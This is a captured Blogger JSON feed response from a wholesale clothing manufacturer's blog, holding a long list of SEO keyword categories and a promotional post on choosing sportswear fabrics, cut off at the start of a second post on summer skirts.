Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s72-c\/custom%20clothing%20vendors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&start-index=20&max-results=3&callback=jQuery111008688827778506452_1768621725740&_=1768621725746
body_size: 9546
content:
// API callback
jQuery111008688827778506452_1768621725740({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=3"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6299068057956549705"},"published":{"$t":"2022-09-14T06:18:00.009-07:00"},"updated":{"$t":"2023-02-03T03:36:55.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulk clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sports apparel"}],"title":{"type":"text","$t":"A Guide For Athletes To Pick The Best Sportswear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s750\/wholesale%20sports%20apparel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sports wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s16000\/wholesale%20sports%20apparel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAre you unsure about what to wear to the gym or while participating in your favorite sport? You've probably heard the expression \"dress for success.\" This holds even in the realms of exercise and sports. The clothes you wear affect your performance in sports or workouts; so, fitness professionals suggest choosing sports attire that enhances performance rather than hinders it.\u003C\/p\u003E\u003Cp\u003EChoosing the right \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/\" target=\"_blank\"\u003Ewholesale sports apparel\u003C\/a\u003E\u003C\/b\u003E may be quite advantageous during sports and exercise. Here are some of the reasons why you should invest in high-quality sportswear.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;Compression garments can aid in the recuperation process after exercise.\u003C\/li\u003E\u003Cli\u003EA well-fitted sports clothing can promote mobility.\u003C\/li\u003E\u003Cli\u003EThe proper training attire may function as a layer of protection, preventing injuries.\u003C\/li\u003E\u003Cli\u003EHigh-quality sports apparel can boost performance.\u003C\/li\u003E\u003Cli\u003EProper sports attire may enhance confidence.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENowadays, the sports gear sector is continuously evolving, and the market is saturated with a diverse range of apparel for nearly any form of activity or workout. Furthermore, following the easing of the COVID-19 pandemic, the sports clothing sector is projected to develop unique items that best meet the demands of the sports and fitness industries. It is natural for some people to become disoriented while selecting appropriate attire for the activities in which they are engaged. However, while choosing the correct sports attire, one of the most important factors to consider is the material.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are The Various Materials Used In Sports Apparel?\u003C\/h3\u003E\u003Cdiv\u003ETry to get outfits made of the following textiles when selecting your perfect sportswear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ESpandex\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESpandex, commonly known as elastane, is an elastometric fabric that can be stretched more than 500 percent without causing damage or tear. When not in use, this extremely elastic fabric returns to its original size. Spandex clothing has been a popular choice among many athletes due to its high flexibility and simplicity of usage. Swimmers, figure skaters, and gymnasts frequently wear spandex since their hobbies require substantial body stretches.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESynthetic\u003C\/h3\u003E\u003Cdiv\u003EThe majority of sportsmen and athletes choose this fabric because it is exceptionally comfortable and breathable, and it can readily drain away perspiration. This cloth aids in keeping a sportsman's body cool during a game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalico\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a natural material made from cotton that does not require any complicated techniques. This airy and soft textile is both eco-friendly and breathable. It's also known as muslin or mutton cloth.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMicrofiber Miracle\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a type of synthetic fabric made from denier fiber. It is often constructed of polyesters, nylons, or both. The cloth efficiently wicks away perspiration and keeps you comfortable.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBusiness owners, make sure to contact the top \u003Cb\u003E\u003Ca href=\"http:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Ewholesale clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E in the industry if you want to source the best sports apparel for your stock.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6299068057956549705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html","title":"A Guide For Athletes To Pick The Best Sportswear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s72-c\/wholesale%20sports%20apparel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4299622951349653609"},"published":{"$t":"2022-08-30T01:14:00.002-07:00"},"updated":{"$t":"2023-02-03T03:55:34.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing manufacturers in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usa wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing Las Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors usa"}],"title":{"type":"text","$t":"For The Summer, What Types of Skirts Should You Splurge on?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 